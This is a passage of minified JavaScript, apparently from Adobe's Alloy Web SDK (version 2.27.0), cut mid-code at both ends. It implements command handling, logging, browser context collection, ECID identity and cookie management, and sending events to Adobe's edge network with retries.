s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new Promise(function(i){var c=function(e,i){var s;if(e===n0){if(n)throw Error("The library has already been configured and may only be configured once.");s=function(){return(n=r(i)).then(function(){})}}else{if(!n)throw Error("The library must be configured first. Please do so by executing the configure command.");s=e===n1?function(){o(a({command:{commandName:n1,optionsValidator:nq({enabled:nR().required()}).noUnknownFields()},options:i}))}:function(){return n.then(function(n){var t=n.getCommand(e);if(!t||!ea(t.run))throw Error("The "+e+" command does not exist. List of available commands: "+[n0,n1].concat(n.getCommandNames()).join(", ")+".");var r=a({command:t,options:i});return t.run(r)},function(){return t.warn("An error during configuration is preventing the "+e+" command from executing."),new Promise(function(){})})}}return s}(e,s);t.logOnBeforeCommand({commandName:e,options:s}),i(c())}).catch(function(n){return i(n,e+" command")}).catch(function(n){throw t.logOnCommandRejected({commandName:e,options:s,error:n}),n}).then(function(n){var r=z(n)?n:{};return t.logOnCommandResolved({commandName:e,options:s,result:r}),r})}},n3=function(e){var n=e.command,t=e.options,r=n.commandName,o=n.documentationUri,i=n.optionsValidator,a=t;if(i)try{a=i(t)}catch(e){throw Error("Invalid "+r+" command options:\n	 - "+e+" For command documentation see: "+(void 0===o?"https://adobe.ly/3sHgQHb":o))}return a},n4=function(e){var n,t,r=e.options,o=e.componentCreators,i=e.coreConfigValidators,a=e.createConfig,s=e.logger,d=e.setDebugEnabled,l=(n=[],t={get enabled(){return s.enabled},flush:function(){n.forEach(function(e){var n=e.method,t=e.args;return s[n].apply(s,f(t))})}},Object.keys(s).filter(function(e){return"function"==typeof s[e]}).forEach(function(e){t[e]=function(){for(var t=arguments.length,r=Array(t),o=0;o<t;o++)r[o]=arguments[o];n.push({method:e,args:r})}}),t),p=a(function(e){var n=e.combinedConfigValidator,t=e.options,r=e.logger;try{return n.noUnknownFields().required().call({logger:r},t)}catch(e){throw Error("Resolve these configuration problems:\n	 - "+e.message.split("\n").join("\n	 - ")+"\nFor configuration documentation see: https://adobe.ly/3sHh553")}}({combinedConfigValidator:o.map(function(e){return e.configValidators}).filter(function(e){return e}).reduce(function(e,n){return e.concat(n)},i),options:r,logger:l}));d(p.debugEnabled,{fromConfig:!0}),l.flush();var g=o.reduce(function(e,n){var t=n.buildOnInstanceConfiguredExtraParams;return t&&(e=c({},e,t({config:p,logger:s}))),e},{});return s.logOnInstanceConfigured(u(c({},g),{config:p})),p},n6=function(e){return c({},e)},n5=function(e){var n=e.errorPrefix,t=e.logger;return function(e,r){var o=eY(e);if(o.code===nQ)return t.warn("The "+r+" could not fully complete. "+o.message),{};throw eK({error:o,message:n+" "+o.message}),o}},n8=function(e){var n=e.getDebugEnabled,t=e.console,r=e.getMonitors,o=e.context,i="["+o.instanceName+"]";o.componentName&&(i+=" ["+o.componentName+"]");var a=function(e,n){var t=r();if(t.length>0){var i=c({},o,n);t.forEach(function(n){n[e]&&n[e](i)})}},s=function(e){for(var r=arguments.length,o=Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];a("onBeforeLog",{level:e,arguments:o}),n()&&t[e].apply(t,[i].concat(f(o)))};return{get enabled(){return r().length>0||n()},logOnInstanceCreated:function(e){a("onInstanceCreated",e),s("info","Instance initialized.")},logOnInstanceConfigured:function(e){a("onInstanceConfigured",e),s("info","Instance configured. Computed configuration:",e.config)},logOnBeforeCommand:function(e){a("onBeforeCommand",e),s("info","Executing "+e.commandName+" command. Options:",e.options)},logOnCommandResolved:function(e){a("onCommandResolved",e),s("info",e.commandName+" command resolved. Result:",e.result)},logOnCommandRejected:function(e){a("onCommandRejected",e),s("error",e.commandName+" command was rejected. Error:",e.error)},logOnBeforeNetworkRequest:function(e){a("onBeforeNetworkRequest",e),s("info","Request "+e.requestId+": Sending request.",e.payload)},logOnNetworkResponse:function(e){a("onNetworkResponse",e);var n=e.parsedBody||e.body?"response body:":"no response body.";s("info","Request "+e.requestId+": Received response with status code "+e.statusCode+" and "+n,e.parsedBody||e.body)},logOnNetworkError:function(e){a("onNetworkError",e),s("error","Request "+e.requestId+": Network request failed.",e.error)},logOnContentHiding:function(e){a("onContentHiding",{status:e.status}),s(e.logLevel,e.message)},logOnContentRendering:function(e){a("onContentRendering",{status:e.status,payload:e.detail}),s(e.logLevel,e.message)},info:s.bind(null,"info"),warn:s.bind(null,"warn"),error:s.bind(null,"error")}},n9="__view__",n7=function(e){return function(n,t){e.xdm=e.xdm||{},e.xdm.identityMap=e.xdm.identityMap||{},e.xdm.identityMap[n]=e.xdm.identityMap[n]||[],e.xdm.identityMap[n].push(t)}},te=function(e){var n=e.payload,t=e.getAction,r=e.getUseSendBeacon,o=e.datastreamIdOverride,i=e.edgeSubPath,a=e5(),s=!1,c=!1;return{getId:function(){return a},getPayload:function(){return n},getAction:function(){return t({isIdentityEstablished:c})},getDatastreamIdOverride:function(){return o},getUseSendBeacon:function(){return r({isIdentityEstablished:c})},getEdgeSubPath:function(){return i||""},getUseIdThirdPartyDomain:function(){return s},setUseIdThirdPartyDomain:function(){s=!0},setIsIdentityEstablished:function(){c=!0}}},tn=function(e){var n=e.payload,t=e.datastreamIdOverride,r=function(e){var t=e.isIdentityEstablished;return n.getDocumentMayUnload()&&t};return te({payload:n,getAction:function(e){return r({isIdentityEstablished:e.isIdentityEstablished})?"collect":"interact"},getUseSendBeacon:r,datastreamIdOverride:t})},tt=function(e){var n=e.content,t=e.addIdentity,r=e.hasIdentity,o=Y(n,"meta.configOverrides");return{mergeMeta:Y(n,"meta"),mergeState:Y(n,"meta.state"),mergeQuery:Y(n,"query"),mergeConfigOverride:function(e){return o(function(e){if(H(e)||"object"!=typeof e)return null;var n=eI(e,function(e){return!(H(e)||!eF(e)&&!e_(e)&&!ez(e)&&!es(e))});return eC(n)?null:n}(e))},addIdentity:t,hasIdentity:r,toJSON:function(){return n}}},tr=function(e){return function(n){return void 0!==(e.xdm&&e.xdm.identityMap&&e.xdm.identityMap[n])}},to=function(){var e={},n=tt({content:e,addIdentity:n7(e),hasIdentity:tr(e)});return n.addEvent=function(n){e.events=e.events||[],e.events.push(n)},n.getDocumentMayUnload=function(){return(e.events||[]).some(function(e){return e.getDocumentMayUnload()})},n},ti=function(e){var n=e.localConfigOverrides,t=e.globalConfigOverrides,r=e.payload,o={payload:r},i=n||{},a=i.datastreamId,s=d(i,["datastreamId"]);return a&&(o.datastreamIdOverride=a),t&&!eC(t)&&r.mergeConfigOverride(t),s&&!eC(s)&&r.mergeConfigOverride(s),o},ta="clientId",ts="Event was canceled because the onBeforeEventSend callback returned false.",tc=function(e){var n=e.orgId,t=e.targetMigrationEnabled;return function(e){return 0===e.indexOf(eP+"_"+eT(n)+"_")||"at_qa_mode"===e||t&&"mbox"===e}},tu=function(e){return(function(){for(var e,n=arguments.length,t=Array(n),r=0;r<n;r++)t[r]=arguments[r];return t.length<2?(e=Object).assign.apply(e,f(t)):t.reduce(function(e,n){return z(n)&&Object.keys(n).forEach(function(t){var r;Array.isArray(n[t])?Array.isArray(e[t])?(r=e[t]).push.apply(r,f(n[t])):e[t]=f(n[t]):e[t]=n[t]}),e})}).apply(V,[{}].concat(f(e.shift()||[]),f(e.shift()||[]),f(e)))},td=function(e){return function(n){var t=function(){throw n};return e.call({error:n}).then(t,t)}},tl="The server responded with a",tf=function(e){var n=e.orgId,t=e.cookieJar,r=eO(n,"cluster");return function(){return t.get(r)||function(){var e=t.get("mboxEdgeCluster");if(e)return"t"+e}()}},tp=[429,503,502,504],tg=function(e){var n=e.response;return e.retriesAttempted<3&&tp.includes(n.statusCode)},tm=function(e){var n,t,r,o=e.response,i=e.retriesAttempted,a=function(e){var n,t=e.getHeader("Retry-After");if(t){var r=parseInt(t,10);n=eV(r)?1e3*r:Math.max(0,new Date(t).getTime()-new Date().getTime())}return n}(o);return void 0===a&&(t=.3*(n=1e3+1e3*i),a=Math.round((r=n-t)+Math.random()*(n+t-r))),a},tv=function(e){var n=window.__alloyMonitors||[];return e&&(n=n.concat(e)),n},th=function(e){return function(n){W(n,{timestamp:e().toISOString()})}},ty="2.27.0",tb=[["architecture","string"],["bitness","string"],["model","string"],["platformVersion","string"],["wow64","boolean"]],tw=(n=window,function(e){W(e,{web:{webPageDetails:{URL:n.location.href||n.location},webReferrer:{URL:n.document.referrer}}})}),tE=(t=window,function(e){var n=t.screen,r=n.width,o=n.height,i={},a=eZ(o);a>=0&&(i.screenHeight=a);var s=eZ(r);s>=0&&(i.screenWidth=s);var c=function(e){var n=e.screen.orientation;if(null==n||null==n.type)return null;var t=n.type.split("-");return 0===t.length||"portrait"!==t[0]&&"landscape"!==t[0]?null:t[0]}(t)||function(e){if(ea(e.matchMedia)){if(e.matchMedia("(orientation: portrait)").matches)return"portrait";if(e.matchMedia("(orientation: landscape)").matches)return"landscape"}return null}(t);c&&(i.screenOrientation=c),Object.keys(i).length>0&&W(e,{device:i})}),tC=(r=window,function(e){var n=r.document.documentElement,t=void 0===n?{}:n,o=t.clientWidth,i=t.clientHeight,a={type:"browser"},s=eZ(o);s>=0&&(a.browserDetails={viewportWidth:s});var c=eZ(i);c>=0&&(a.browserDetails=a.browserDetails||{},a.browserDetails.viewportHeight=c),W(e,{environment:a})}),tI=(A=function(){return new Date},function(e){var n,t,r,o,i,a,s,c=A(),u={},d=eZ(c.getTimezoneOffset());void 0!==d&&(u.localTimezoneOffset=d),(void 0===d||6e3>Math.abs(d))&&(n=c.getFullYear(),t=e0(c.getMonth()+1,2,"0"),r=e0(c.getDate(),2,"0"),o=e0(c.getHours(),2,"0"),i=e0(c.getMinutes(),2,"0"),a=e0(c.getSeconds(),2,"0"),u.localTime=n+"-"+t+"-"+r+"T"+o+":"+i+":"+a+"."+e0(c.getMilliseconds(),3,"0")+((s=eZ(c.getTimezoneOffset(),0))>0?"-":"+")+e0(Math.floor(Math.abs(s)/60),2,"0")+":"+e0(Math.abs(s)%60,2,"0")),W(e,{placeContext:u})}),tk=th(function(){return new Date}),tS={web:tw,device:tE,environment:tC,placeContext:tI},tD=c({},tS,{highEntropyUserAgentHints:"userAgentData"in(o=navigator)?function(e,n){try{return o.userAgentData.getHighEntropyValues(tb.map(function(e){return e[0]})).then(function(n){var t={};tb.forEach(function(e){var r=l(e,2),o=r[0],i=r[1];Object.prototype.hasOwnProperty.call(n,o)&&g(n[o])===i&&(t[o]=n[o])}),W(e,{environment:{browserDetails:{userAgentClientHints:t}}})})}catch(e){return n.warn("Unable to collect user-agent client hints. "+e.message),eJ}}:eJ}),tP=[tk,function(e){W(e,{implementationDetails:{name:"https://ns.adobe.com/experience/alloy",version:ty,environment:"browser"}})}],tT=function(e){var n,t=e.config,r=e.logger;return n=t.context.flatMap(function(e,n){return tD[e]?[tD[e]]:(r.warn("Invalid context["+n+"]: '"+e+"' is not available."),[])}).concat(tP),{namespace:"Context",lifecycle:{onBeforeEvent:function(e){var t=e.event,o={};return Promise.all(n.map(function(e){return Promise.resolve(e(o,r))})).then(function(){return t.mergeXdm(o)})}}}};tT.namespace="Context",tT.configValidators=nq({context:nO(nj()).default(Object.keys(tS))});var tO=function(e){var n=e.eventManager,t=e.logger;return{commands:{sendEvent:{documentationUri:"https://adobe.ly/3GQ3Q7t",optionsValidator:function(e){return nq({type:nj(),xdm:nq({eventType:nj(),identityMap:nU}),data:nq({}),documentUnloading:nR(),renderDecisions:nR(),decisionScopes:nO(nj()).uniqueItems(),personalization:nq({decisionScopes:nO(nj()).uniqueItems(),surfaces:nO(nj()).uniqueItems(),sendDisplayEvent:nR().default(!0),includeRenderedPropositions:nR().default(!1),defaultPersonalizationEnabled:nR(),decisionContext:nq({})}).default({sendDisplayEvent:!0}),datasetId:nj(),mergeId:nj(),edgeConfigOverrides:nB}).required().noUnknownFields()(e)},run:function(e){var r=e.xdm,o=e.data,i=e.documentUnloading,a=e.type,s=e.mergeId,c=e.datasetId,u=e.edgeConfigOverrides,l=d(e,["xdm","data","documentUnloading","type","mergeId","datasetId","edgeConfigOverrides"]),f=n.createEvent();return i&&f.documentMayUnload(),f.setUserXdm(r),f.setUserData(o),a&&f.mergeXdm({eventType:a}),s&&f.mergeXdm({eventMergeId:s}),u&&(l.edgeConfigOverrides=u),c&&(t.warn("The 'datasetId' option has been deprecated. Please use 'edgeConfigOverrides.com_adobe_experience_platform.datasets.event.datasetId' instead."),l.edgeConfigOverrides=u||{},W(l.edgeConfigOverrides,{com_adobe_experience_platform:{datasets:{event:{datasetId:c}}}})),n.sendEvent(f,l)}},applyResponse:{documentationUri:"",optionsValidator:function(e){return nq({renderDecisions:nR(),responseHeaders:nx(nj().required()),responseBody:nq({handle:nO(nq({type:nj().required(),payload:nT().required()})).required()}).required(),personalization:nq({sendDisplayEvent:nR().default(!0),decisionContext:nq({})}).default({sendDisplayEvent:!0})}).noUnknownFields()(e)},run:function(e){var t=e.renderDecisions,r=e.decisionContext,o=e.responseHeaders,i=e.responseBody,a=e.personalization,s=n.createEvent();return n.applyResponse(s,{renderDecisions:void 0!==t&&t,decisionContext:void 0===r?{}:r,responseHeaders:void 0===o?{}:o,responseBody:void 0===i?{handle:[]}:i,personalization:a})}}}}};tO.namespace="DataCollector";var tR=function(e,n){return"ID sync "+(n?"succeeded":"failed")+": "+e.spec.url},tN=nq({thirdPartyCookiesEnabled:nR().default(!0),idMigrationEnabled:nR().default(!0)}),tA=nq({url:nj().required().nonEmpty(),edgeConfigOverrides:nB}).required().noUnknownFields(),tM="ECID",tx=function(e){var n=e.logger;return new Promise(function(e,t){if(z(window.adobe)&&z(window.adobe.optIn)){var r=window.adobe.optIn;n.info("Delaying request while waiting for legacy opt-in to let Visitor retrieve ECID from server."),r.fetchPermissions(function(){r.isApproved([r.Categories.ECID])?(n.info("Received legacy opt-in approval to let Visitor retrieve ECID from server."),e()):t(Error("Legacy opt-in was declined."))},!0)}else e()})},tq=function(e){var n=e.logger,t=e.orgId,r=e.awaitVisitorOptIn;return function(){var e,o=ea(e=window.Visitor)&&ea(e.getInstance)&&e;return o?r({logger:n}).then(function(){return n.info("Delaying request while using Visitor to retrieve ECID from server."),new Promise(function(e){o.getInstance(t,{}).getMarketingCloudVisitorID(function(t){n.info("Resuming previously delayed request that was waiting for ECID from Visitor."),e(t)},!0)})}).catch(function(e){e?n.info(e.message+", retrieving ECID from experience edge"):n.info("An error occurred while obtaining the ECID from Visitor.")}):Promise.resolve()}},tj="CORE",tL=function(e){try{return decodeURIComponent(e)}catch(e){return""}},tU=function(e,n){e.addIdentity(tM,{id:n})},tB=function(e){return e.getPayloadsByType("identity:result").reduce(function(e,n){return n.namespace&&n.namespace.code&&(e[n.namespace.code]=n.id),e},{})},tF=function(e){return te({payload:e.payload,datastreamIdOverride:e.datastreamIdOverride,getAction:function(){return"identity/acquire"},getUseSendBeacon:function(){return!1}})},t_=function(e){var n={query:{identity:{fetch:e}}};return tt({content:n,addIdentity:n7(n),hasIdentity:tr(n)})},tV=/^([^?#]*)(\??[^#]*)(#?.*)$/,tH=nq({namespaces:nO(nL(tM,tj)).nonEmpty().uniqueItems().default([tM]),edgeConfigOverrides:nB}).noUnknownFields().default({namespaces:[tM]}),tz=function(e,n){var t,r=0,o=0;do{if(n<0||n+o>=e.length)throw Error("Invalid varint: buffer ended unexpectedly");if(r|=(127&(t=e[n+o]))<<7*o,(o+=1)>10)throw Error("Invalid varint: too long")}while(128&t)return{value:r,length:o}},tJ=Object.freeze({VARINT:0,I64:1,LEN:2,SGROUP:3,EGROUP:4,I32:5}),tG=function(e){var n=e.orgId,t=e.cookieJar,r=e.logger,o=eO(n,"identity");return function(){var e=t.get(o);if(!e)return null;try{var n,i=decodeURIComponent(e).replace(/_/g,"/").replace(/-/g,"+");return function(e){for(var n=0,t=null;n<e.length&&!t;){var r=tz(e,n),o=r.value,i=r.length;n+=i;var a=7&o;if(1==o>>3){if(a===tJ.LEN){var s=tz(e,n);return n+=s.length,t=new TextDecoder().decode(e.slice(n,n+s.value)),n+=s.value,t}}else switch(a){case tJ.VARINT:n+=tz(e,n).length;break;case tJ.I64:n+=8;break;case tJ.LEN:var c=tz(e,n);n+=c.length+c.value;break;case tJ.SGROUP:case tJ.EGROUP:break;case tJ.I32:n+=4;break;default:throw Error("Malformed kndctr cookie. Unknown wire type: "+a)}}throw Error("No ECID found in cookie.")}((n=atob(i),Uint8Array.from(n,function(e){return e.codePointAt(0)})))}catch(e){return r.warn("Unable to decode ECID from "+o+" cookie",e),null}}},tQ=function(e){var n,t,r,o,i,a,s,u,d,f,p,g,m,v,h,y,b,w,E,C,I,k,S,D,P,T,O,R,N,A,M,x,q,j,L,U,B,F,_,V,H,z,J,G,X,W,Y,K,Z,ee,en,et,er,eo,ei,ea,es,ec,eu,ed,el,ef,ep,eg=e.config,em=e.logger,ev=e.consent,eh=e.fireReferrerHideableImage,ey=e.sendEdgeNetworkRequest,eb=e.apexDomain,ew=e.getBrowser,eE=eg.orgId,eC=eg.thirdPartyCookiesEnabled,eI=eg.edgeConfigOverrides,ek=tq({logger:em,orgId:eE,awaitVisitorOptIn:tx}),eS=$({logger:em,cookieJar:Q}),eD=(t=(n={config:eg,getEcidFromVisitor:ek,apexDomain:eb,cookieJar:eS,isPageSsl:"https:"===window.location.protocol}).config,r=n.getEcidFromVisitor,o=n.apexDomain,i=n.isPageSsl,a=n.cookieJar,s=t.idMigrationEnabled,u="AMCV_"+t.orgId,d=function(){var e=null,n=a.get("s_ecid")||a.get(u);if(n){var t=n.match(/(^|\|)MCMID\|(\d+)($|\|)/);t&&(e=t[2])}return e},{getEcid:function(){if(s){var e=d();return e?Promise.resolve(e):r()}return Promise.resolve()},setEcid:function(e){s&&d()!==e&&a.set(u,"MCMID|"+e,c({domain:o,expires:390},i?{sameSite:"none",secure:!0}:{}))}}),eP=eL({orgId:eE}),eT=(p=(f={sendEdgeNetworkRequest:ey,createIdentityRequestPayload:t_,createIdentityRequest:tF,globalConfigOverrides:eI}).sendEdgeNetworkRequest,g=f.createIdentityRequestPayload,m=f.createIdentityRequest,v=f.globalConfigOverrides,function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=e.namespaces,t=e.edgeConfigOverrides;return p({request:m(ti({payload:g(n),globalConfigOverrides:v,localConfigOverrides:t}))})}),eO=eq(function(){return ej.includes(ew())}),eR=(y=(h={thirdPartyCookiesEnabled:eC,areThirdPartyCookiesSupportedByDefault:eO}).thirdPartyCookiesEnabled,b=h.areThirdPartyCookiesSupportedByDefault,function(e){y&&b()&&e.setUseIdThirdPartyDomain()}),eN=(E=(w={getLegacyEcid:eD.getEcid,addEcidToPayload:tU}).getLegacyEcid,C=w.addEcidToPayload,function(e){return e.hasIdentity(tM)?Promise.resolve():E().then(function(n){n&&C(e,n)})}),eA=(k=(I={locationSearch:window.document.location.search,dateProvider:function(){return new Date},orgId:eE,logger:em}).locationSearch,S=I.dateProvider,D=I.orgId,P=I.logger,function(e){if(!e.hasIdentity(tM)){var n=eX.parse(k).adobe_mc;if(void 0!==n){Array.isArray(n)&&(P.warn("Found multiple adobe_mc query string paramters, only using the last one."),n=n[n.length-1]);var t=n.split("|").reduce(function(e,n){var t=l(n.split("="),2),r=t[0],o=t[1];return e[r]=tL(o),e[r]=e[r].replace(/[^a-zA-Z0-9@.]/g,""),e},{}),r=parseInt(t.TS,10),o=t.MCMID,i=tL(t.MCORGID);S().getTime()/1e3<=r+300&&i===D&&o?(P.info("Found valid ECID identity "+o+" from the adobe_mc query string parameter."),e.addIdentity(tM,{id:o})):P.info("Detected invalid or expired adobe_mc query string parameter.")}}}),eM=(O=(T={doesIdentityCookieExist:eP,orgId:eE,logger:em}).doesIdentityCookieExist,R=T.orgId,N=T.logger,function(e){var n=e.onResponse,t=e.onRequestFailure;return new Promise(function(e,r){n(function(){O()?e():(N.warn("Identity cookie not found. This could be caused by any of the following issues:\n	* The org ID "+R+" configured in Alloy doesn't match the org ID specified in the edge configuration.\n	* Experience edge was not able to set the identity cookie due to domain or cookie restrictions.\n	* The request was canceled by the browser and not fully processed."),r(Error("Identity cookie not found.")))}),t(function(){O()?e():r(Error("Identity cookie not found."))})})}),ex=(x=(A={doesIdentityCookieExist:eP,setDomainForInitialIdentityPayload:eR,addLegacyEcidToPayload:eN,awaitIdentityCookie:eM,logger:em}).doesIdentityCookieExist,q=A.setDomainForInitialIdentityPayload,j=A.addLegacyEcidToPayload,L=A.awaitIdentityCookie,U=A.logger,B=function(e){return q(e),j(e.getPayload())},function(e){var n=e.request,t=e.onResponse,r=e.onRequestFailure;if(x())return n.setIsIdentityEstablished(),Promise.resolve();if(M){U.info("Delaying request while retrieving ECID from server.");var o=M;return M=o.catch(function(){return L({onResponse:t,onRequestFailure:r})}),o.then(function(){U.info("Resuming previously delayed request."),n.setIsIdentityEstablished()}).catch(function(){return B(n)})}return(M=L({onResponse:t,onRequestFailure:r})).catch(function(){}),B(n)}),eU=(H=({processIdSyncs:(_=(F={fireReferrerHideableImage:eh,logger:em}).fireReferrerHideableImage,V=F.logger,function(e){var n=e.filter(function(e){return"url"===e.type});return n.length?Promise.all(n.map(function(e){return _(e.spec).then(function(){V.info(tR(e,!0))}).catch(function(){V.error(tR(e,!1))})})).then(eJ):Promise.resolve()})}).processIdSyncs,function(e){return H(e.getPayloadsByType("identity:exchange"))}),eB=(J=(z={dateProvider:function(){return new Date},orgId:eE}).dateProvider,G=z.orgId,function(e,n){var t=encodeURIComponent("TS="+Math.round(J().getTime()/1e3)+"|MCMID="+e+"|MCORGID="+encodeURIComponent(G)),r=l(n.match(tV),4),o=r[1],i=r[2];return""+o+i+(""===i?"?":"?"===i?"":"&")+"adobe_mc="+t+r[3]}),eF=function(e){var n=tH(e);if(!eC&&n.namespaces.includes(tj))throw Error("namespaces: The CORE namespace cannot be requested when third-party cookies are disabled.");return n},e_=(W=(X={thirdPartyCookiesEnabled:eC,areThirdPartyCookiesSupportedByDefault:eO}).thirdPartyCookiesEnabled,Y=X.areThirdPartyCookiesSupportedByDefault,K={identity:{fetch:[tM]}},W&&Y()&&K.identity.fetch.push(tj),function(e){e.mergeQuery(K)}),eV=tG({orgId:eE,cookieJar:eS,logger:em});return en=(Z={addEcidQueryToPayload:e_,addQueryStringIdentityToPayload:eA,ensureSingleIdentity:ex,setLegacyEcid:eD.setEcid,handleResponseForIdSyncs:eU,getNamespacesFromResponse:tB,getIdentity:eT,consent:ev,appendIdentityToUrl:eB,logger:em,getIdentityOptionsValidator:eF,decodeKndctrCookie:eV}).addEcidQueryToPayload,et=Z.addQueryStringIdentityToPayload,er=Z.ensureSingleIdentity,eo=Z.setLegacyEcid,ei=Z.handleResponseForIdSyncs,ea=Z.getNamespacesFromResponse,es=Z.getIdentity,ec=Z.consent,eu=Z.appendIdentityToUrl,ed=Z.logger,el=Z.getIdentityOptionsValidator,ef=Z.decodeKndctrCookie,ep={},{lifecycle:{onBeforeRequest:function(e){var n=e.request,t=e.onResponse,r=e.onRequestFailure;return en(n.getPayload()),et(n.getPayload()),er({request:n,onResponse:t,onRequestFailure:r})},onResponse:function(e){var n=e.response,t=ea(n);return ee&&ee[tM]||!t||!t[tM]||eo(t[tM]),t&&Object.keys(t).length>0&&(ee=c({},ee,t)),ep=c({},ep,n.getEdge()),ei(n)}},commands:{getIdentity:{optionsValidator:el,run:function(e){var n=e.namespaces;return ec.awaitConsent().then(function(){if(!ee){var t=ef();return t&&n.includes(tM)&&(ee||(ee={}),ee[tM]=t,1===n.length)?void 0:es(e)}}).then(function(){return{identity:n.reduce(function(e,n){return e[n]=ee[n]||null,e},{}),edge:ep}})}},appendIdentityToUrl:{optionsValidator:tA,run:function(e){return ec.withConsent().then(function(){if(!ee){var n=ef();return n?(ee||(ee={}),void(ee[tM]=n)):es(e)}}).then(function(){return{url:eu(ee[tM],e.url)}}).catch(function(n){return ed.warn("Unable to append identity to url. "+n.message),e})}}}}};tQ.namespace="Identity",tQ.configValidators=tN;var tX=function(e){var n=e.config,t=e.componentRegistry,r=f(t.getCommandNames()).concat([n0,n1]).sort(),o=c({},n);return Object.keys(n).forEach(function(e){var t=n[e];"function"==typeof t&&(o[e]=t.toString())}),{version:ty,configs:o,commands:r,components:t.getComponentNames()}},tW=function(e){var n=e.config,t=e.componentRegistry;return{commands:{getLibraryInfo:{run:function(){return{libraryInfo:tX({config:n,componentRegistry:t})}}}}}};tW.namespace="LibraryInfo";var tY=Object.freeze({__proto__:null,context:tT,dataCollector:tO,identity:tQ,libraryInfo:tW}),tK=eB(window),t$=window.console,tZ=window.fetch,t0=window.navigator,t1=nq({debugEnabled:nR().default(!1),datastreamId:nj().unique().required(),edgeDomain:nj().domain().default("edge.adobedc.net"),edgeBasePath:nj().nonEmpty().default("ee"),orgId:nj().unique().required(),onBeforeEventSend:nN().default(eJ),edgeConfigOverrides:nB}).renamed("edgeConfigId",nj().unique(),"datastreamId"),t2=function(e,n){for(var t,r="",o=e.location.hostname.toLowerCase().split("."),i=1;i<o.length&&!n.get(eD);)i+=1,r=(t=i,o.slice(-t)).join("."),n.set(eD,eD,{domain:r});return n.remove(eD,{domain:r}),r}(window,Q),t3=function(e,n){return tZ(e,{method:"POST",cache:"no-cache",credentials:"include",headers:{"Content-Type":"text/plain; charset=UTF-8"},referrerPolicy:"no-referrer-when-downgrade",body:n}).then(function(e){return e.text().then(function(n){return{statusCode:e.status,getHeader:function(n){return e.headers.get(n)},body:n}})})},t4=function(){var e,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=n.appendNode,r=void 0===t?en:t,o=n.awaitSelector,i=void 0===o?ey:o,a=n.createNode,s=void 0===a?et:a,c=n.fireImage,u=void 0===c?ei:c,d=function(n){var t=n.src;return i("BODY").then(function(n){var t=l(n,1)[0];return e||r(t,e=s("IFRAME",ew,eE))}).then(function(e){return u({src:t,currentDocument:e.contentWindow.document})})};return function(e){var n=e.hideReferrer,t=e.url;return n?d({src:t}):u({src:t})}}(),t6=(h=(m={window:window,createNamespacedStorage:tK}).window,y=(0,m.createNamespacedStorage)("validation."),function(){var e,n=eX.parse(h.location.search).adb_validation_sessionid;if(!n)return"";var t=((e=y.persistent.getItem(ta))||(e=e5(),y.persistent.setItem(ta,e)),e);return"&"+eX.stringify({adobeAepValidationToken:n+"|"+t})}),t5=(b=({userAgent:window.navigator.userAgent}).userAgent,eq(function(){var e;return function(e,n){for(var t=Object.keys(e),r=0;r<t.length;r+=1){var o=t[r];if(e[o].test(n))return o}return ex}((a(e={},eA,/Edge\/([0-9\._]+)/),a(e,eM,/Edg\/([0-9\.]+)/),a(e,eN,/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9\.]+)(:?\s|$)/),a(e,"Firefox",/Firefox\/([0-9\.]+)(?:\s|$)/),a(e,"IE",/Trident\/7\.0.*rv\:([0-9\.]+).*\).*Gecko$/),a(e,"Safari",/Version\/([0-9\._]+).*Safari/),e),b)})),t8=function(e){var n=e.instanceName,t=e.logController,r=t.setDebugEnabled,o=t.logger,i=t.createComponentLogger,a=e.components,s=nz(),l=nV.reduce(function(e,n){var t;return e[n]=(t=function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return Promise.all(s.getLifecycleCallbacks(n).map(function(e){return new Promise(function(n){n(e.apply(void 0,f(t)))})}))},function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return Promise.resolve().then(function(){return t.apply(void 0,f(n))})}),e},{}),p=a.concat(Object.values(tY)),g=$({logger:o,cookieJar:Q}),m=n5({errorPrefix:"["+n+"]",logger:o});return n2({logger:o,configureCommand:function(e){var t,a,f,m,v,h,y,b,w,E,C,I,k,S,D,P,T,O,R,N,A,M,x,q,j,L,U,B,F,_,V,H,z,J,G,X,W,Y,$,Z,ee,en,et,er,eo,ei,es,ec,eu,ed,el,ef,ep,eg,em,ev,eh=n4({options:e,componentCreators:p,coreConfigValidators:t1,createConfig:n6,logger:o,setDebugEnabled:r}),ey=eh.orgId,eb=(a=(t={cookieJar:g,shouldTransferCookie:tc({orgId:ey,targetMigrationEnabled:eh.targetMigrationEnabled}),apexDomain:t2,dateProvider:function(){return new Date}}).cookieJar,f=t.shouldTransferCookie,m=t.apexDomain,v=t.dateProvider,{cookiesToPayload:function(e,n){var t=""!==m&&n.endsWith(m),r={domain:m,cookiesEnabled:!0};if(!t){var o=a.get(),i=Object.keys(o).filter(f).map(function(e){return{key:e,value:o[e]}});i.length&&(r.entries=i)}e.mergeState(r)},responseToCookies:function(e){e.getPayloadsByType("state:store").forEach(function(e){var n={domain:m},t=e.attrs&&e.attrs.SameSite&&e.attrs.SameSite.toLowerCase();void 0!==e.maxAge&&(n.expires=new Date(v().getTime()+1e3*e.maxAge)),void 0!==t&&(n.sameSite=t),"none"===t&&(n.secure=!0),a.set(e.key,e.value,n)})}}),ew=ea(t0.sendBeacon)?(y=(h={sendBeacon:t0.sendBeacon.bind(t0),sendFetchRequest:t3,logger:o}).sendBeacon,b=h.sendFetchRequest,w=h.logger,function(e,n){return y(e,new Blob([n],{type:"text/plain; charset=UTF-8"}))?Promise.resolve({statusCode:204,getHeader:function(){return null},body:""}):(w.info("Unable to use `sendBeacon`; falling back to `fetch`."),b(e,n))}):t3,eE=(C=(E={logger:o,sendFetchRequest:t3,sendBeaconRequest:ew,isRequestRetryable:tg,getRequestRetryDelay:tm}).logger,I=E.sendFetchRequest,k=E.sendBeaconRequest,S=E.isRequestRetryable,D=E.getRequestRetryDelay,function(e){var n=e.requestId,t=e.url,r=e.payload,o=e.useSendBeacon,i=JSON.stringify(r),a=JSON.parse(i);C.logOnBeforeNetworkRequest({url:t,requestId:n,payload:a});var s=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return(o?k:I)(t,i).then(function(r){if(S({response:r,retriesAttempted:e})){var 